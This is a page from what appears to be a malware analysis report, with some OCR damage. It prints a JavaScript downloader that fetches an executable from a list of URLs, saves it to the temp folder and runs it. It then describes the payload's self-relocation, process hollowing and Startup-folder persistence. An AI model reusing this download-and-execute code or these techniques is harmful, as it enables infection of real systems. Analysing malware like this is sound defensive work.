function getData(callback) (try(getDataFromUrl("http://willemberg.co.za/TwnZ36149pKUsr/", function(result, error) (if ( ! error){return callback(result, false); } else (getDataFromUrl("http://meanconsulting.com/K44975X/", function(result, error) (if ( ! error){return callback(result, false); } else (getDataFromUrl("http://microtecno.com/i17281nfryG/", function(result, error) (if ( ! error){return callback(result, false); } else (getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error) (if ( ! error){return callback(result, false); } else (getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error) (if ( ! error){return callback(result, false); } else [......] function getDataFromUrl(url, callback) (try(var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP"); xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200) (return callback(xmlHttp.ResponseBody, false); } else (return callback(null, true); } } catch (error) (return callback(null, true); } } function getTempFilePath() (try( var fs = new ActiveXObject("Scripting.FileSystemObject"); var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe"; var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error) (return false; } } function saveToTemp(data, callback) (try (var path = getTempFilePath(); if (path) (var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1; objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2); objStream.Close(); return callback(path, false); } else (return callback(null, true); } } catch (error) (return callback(null, true); } } getData(function(data, error){if ( ! error){ saveToTemp(data, function(path, error){if( ! error) {try{ var wsh = new ActiveXObject("WScript.Shell"); wsh.Run(path); [......]
Figure 1. Snippet of the generated JS code
Running the downloaded exe file
While the downloaded exe file is executed, it moves itself to “%LocalAppData%\random name\random name.exe” . A random name for the file is generated using local file names. You can treat it as any random name, however, in my environment, the name is “LatnParams.exe”.
To protect itself, once LatnParams.exe is executed it extracts code from itself, inserts it into a newly-created LatnParams.exe by calling the CreateProcessW function with a CREATE_SUSPENDED flag, and then restores the second process to run. Once that is complete, the first process exits. Later, the LatnParams.exe’s lnk file is created inside the Startup folder in the system Start Menu so it can automatically run whenever the system starts. See Figure 2.
2/15